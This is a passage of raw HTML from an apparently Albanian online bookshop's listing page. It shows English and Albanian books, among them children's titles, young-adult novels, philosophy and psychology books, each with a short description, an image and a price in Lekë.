itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të 